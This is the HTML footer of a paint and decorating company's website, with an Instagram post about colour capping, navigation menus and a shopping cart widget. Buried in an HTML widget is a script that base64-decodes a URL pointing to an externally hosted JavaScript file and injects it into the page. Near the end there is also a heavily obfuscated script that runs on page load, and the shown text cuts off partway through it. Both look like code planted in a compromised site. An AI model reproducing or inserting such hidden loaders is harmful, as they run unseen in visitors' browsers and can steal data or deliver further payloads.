			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="If you’ve seen photos with a band of colour wrapping the room (sometimes even onto the ceiling) and wondered what’s going on – that’s colour capping. It’s one of the big paint ideas for 2026, and it’s brilliant for: 1) making low rooms feel taller, 2) adding interest without drenching everything, and 3) zoning open‑plan spaces. 

Swipe to see a few ways we’d use it in contemporary and period homes, and where to stop the line so it feels intentional, not random.

#colourcapping #tuileries #fremantle #grandsboulevards" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you’ve seen photos with a band of colour wrapping the room (sometimes even onto the ceiling) and wondered what’s going on – that’s colour capping. It’s one of the big paint ideas for 2026, and it’s brilliant for: 1) making low rooms feel taller, 2) adding interest without drenching everything, and 3) zoning open‑plan spaces. 

Swipe to see a few ways we’d use it in contemporary and period homes, and where to stop the line so it feels intentional, not random.

#colourcapping #tuileries #fremantle #grandsboulevards" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/farrellyandco/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17888169672410510&quot;:{&quot;id&quot;:&quot;611670871_18215276908310774_5020845764817751134_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18320744908221796&quot;:{&quot;id&quot;:&quot;610538462_1541920337040199_5403295325131619367_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18097325362880388&quot;:{&quot;id&quot;:&quot;614852737_25087182204292766_4752853858707285800_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088722029102082&quot;:{&quot;id&quot;:&quot;610869274_18215823055310774_112757137244889342_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066967334542274&quot;:{&quot;id&quot;:&quot;617040993_18215979583310774_5476843048382203183_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-543c9d1 elementor-widget elementor-widget-html" data-id="543c9d1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cc973 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="21cc973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cddb61a" data-id="cddb61a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1bc11 elementor-widget elementor-widget-wd_image_or_svg" data-id="8e1bc11" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="#">
								<img loading="lazy" width="197" height="83" src="[data-uri]" class="attachment-full size-full wp-image-8453 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" data-sizes="auto" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img loading="lazy" width="197" height="83" src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" class="attachment-full size-full wp-image-8453" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" sizes="(max-width: 197px) 100vw, 197px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-910edff" data-id="910edff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c529e2 elementor-widget__width-auto elementor-widget elementor-widget-wd_mega_menu" data-id="6c529e2" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-left">
						<ul id="menu-footer-menu-decor" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-m"><li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-13283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://farrellyandco.com/wp-content/uploads/2022/09/FC-Privacy-Policy.pdf" class="woodmart-nav-link"><span class="nav-link-text">Privacy</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff6af0c" data-id="ff6af0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b96f0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5b96f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d59fec7" href="https://www.facebook.com/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f863d9f" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05fcfbe" href="https://www.pinterest.ie/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.farrellyandco.com/"><strong>Farrelly &amp; Co</strong></a> <i class="fa fa-copyright"></i>  2022 Design and Developed By<a href="https://portviewdigital.ie/" target="_blank"><strong> Portview Digital</strong></a> All rights reserved.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="[data-uri]" alt="payments" data-src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" decoding="async" class="lazyload" data-eio-rwidth="255" data-eio-rheight="22"><noscript><img src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" alt="payments" data-eio="l"></noscript>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<div class="mobile-categories-menu wd-nav wd-nav-mobile"><ul>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</ul></div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://farrellyandco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12213 item-level-0" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14537 item-level-1" ><a href="http://www.farrellyandco.com/shop" class="woodmart-nav-link">Our Premium Paint Collection</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20855 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-neutrals/" class="woodmart-nav-link">Top 10 Best Selling Neutrals</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20854 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-colours/" class="woodmart-nav-link">Top 10 Best Selling Colours</a></li>
	<li id="menu-item-13771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13771 item-level-1" ><a href="https://farrellyandco.com/sample-products/" class="woodmart-nav-link">Peel &amp; Stick Paint Samples</a></li>
	<li id="menu-item-21020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 item-level-1" ><a href="https://farrellyandco.com/peel-stick-paint-sample-packs/" class="woodmart-nav-link">Paint Sample Packs</a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869 item-level-1" ><a href="https://farrellyandco.com/product/premium-collection-colour-card/" class="woodmart-nav-link">Premium Collection Colour Card</a></li>
	<li id="menu-item-13773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13773 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery &#038; Returns</a></li>
	<li id="menu-item-20392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20392 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-dublin-kildare-farrelly-co/" class="woodmart-nav-link">Colour Consultations</a></li>
</ul>
</li>
<li id="menu-item-12212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12212 item-level-0" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12214 item-level-1" ><a href="https://farrellyandco.com/exterior-painting/" class="woodmart-nav-link">Exterior Painting</a></li>
	<li id="menu-item-12215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215 item-level-1" ><a href="https://farrellyandco.com/interior-painting/" class="woodmart-nav-link">Interior Painting</a></li>
	<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216 item-level-1" ><a href="https://farrellyandco.com/restoration-painting/" class="woodmart-nav-link">Restoration Painting</a></li>
	<li id="menu-item-22273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22273 item-level-1" ><a href="https://farrellyandco.com/commercial-painting-dublin/" class="woodmart-nav-link">Commercial Painting</a></li>
	<li id="menu-item-13719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13719 item-level-1" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link">Enquire Now</a></li>
	<li id="menu-item-21700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21700 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/" class="woodmart-nav-link">Colour Consultation</a></li>
</ul>
</li>
<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142 item-level-0" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Painting Estimate</span></a></li>
<li id="menu-item-12218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12218 item-level-0" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12219 item-level-1" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</li>
<li id="menu-item-12220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12220 item-level-0" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Painting Projects</span></a></li>
<li id="menu-item-12221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12221 item-level-0" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373 item-level-1" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223 item-level-1" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-12222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12222 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-18087 item-level-0" ><a href="https://farrellyandco.com/product/gift-card/" class="woodmart-nav-link"><span class="nav-link-text">E-GIFT CARD</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://farrellyandco.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://farrellyandco.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://farrellyandco.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3WS3QQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/fc0c628296c408d85e2e80779/ef313201d10e5813d42008431.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://farrellyandco.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        jQuery(document).ready(function() {   
            setTimeout(function(){
                if(jQuery(".wd-side-hidden").length > 0) {
                    jQuery(".wd-side-hidden").removeClass("wd-side-hidden");
                }
                if(jQuery(".wd-left").length > 0) {
                    jQuery(".wd-left").removeClass("wd-left");
                }
                if(jQuery(".wd-inited").length > 0) {
                    jQuery(".wd-inited").removeClass("wd-inited");
                }
                if(jQuery(".wd-scroll").length > 0) {
                    jQuery(".wd-scroll").removeClass("wd-scroll");
                }
                if(jQuery(".mobile-nav").length > 0) {
                    jQuery(".mobile-nav").addClass("wd-side-hidden");
                    jQuery(".mobile-nav").addClass("wd-left");
                }
            }, 5);
        });
    </script>

        <script type="text/javascript">
        Function("hEGaFT","var ODfYX6,RrnFcFC,bPdvXEy,yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3;const yNujLbd=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,\"\\x62\",null,0x20,0x100,0xb8,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x79,0x24,\"\\u0068\",\"\\x63\",0xb0,0x9,0xef,0x5,\"\\x66\",0xdf,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x1a,\"\\u0065\",0x3d,0x209,0x80,0xce,void 0x0,\"\\u0064\",0x7f,0x1f,0x3f,0xc,0x20f,0x12,0x205,0x1fff,0xae,\"\\x67\",0x60,0x57,0x78,0xbd,0x1e,0x61,0x62,0x63,0x64,0x65,0x66,0x51,0x52,0x21,0x67,0x77,0x2f,0xeb,0x68,0x69,0x6a,0x6b,0xd7,0xcb,0x6c,0xb2,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,\"\\u0031\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,\"\\u0077\",0xaa,0xab,0xac,0xad,0xaf,0xb1,0xb3,0xb4,0xb5,0xb6,0xb7,0xb9,0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\u0069\",0xc8,0xc9,0xca,0xcc,0xcd,0xcf,0xd0,\"\\x4e\",0xd1,0xd2,0xd3,0xd4,0xd5,\"\\x50\",0xd6,0xd8,0xd9,0xda,0xdb,0xdc,0x36,0x50,0xdd,0x4e,0x1d,0xb,0x54,0xe9,0xde,\"\\x4d\",0xe0,0xe1,0x2c,0xe2,0xe3,0xe4,\"\\x72\",0xe5,0xe6,0xe7,0xe8,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,\"\\u0035\",0xfa,0xfb,0xfc,0xfd,0xfe,0x101,\"\\x79\",0x102,\"\\x47\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x71\",0x10c,0x10d,0x10e,\"\\u0048\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,\"\\u006f\\u006e\",0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,\"\\x74\",0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x53,0x157,0x158,0x159,0x15a,0x15b,\"\\u0049\\u0064\",0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x48,0x3b,0x4d,0x165,0x166,0x167,0x168,0x169,0x25,0x16a,0x16b,0x16c,0x16d,\"\\x6e\",0x16e,\"\\u0073\",0x31,0x4c,0x16f,\"\\u0045\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,\"\\u004f\",0x177,!0x0,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x2e,0x17f,0x180,0x181,0x182,0x183,0x184,\"\\u005c\\u0044\",0x185,0x186,0x187,0x188,0x15,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x16,0x196,0x197,0x5d,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,\"\\x70\",0x11,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x3c,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x23,0x2b,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x1,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x45,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d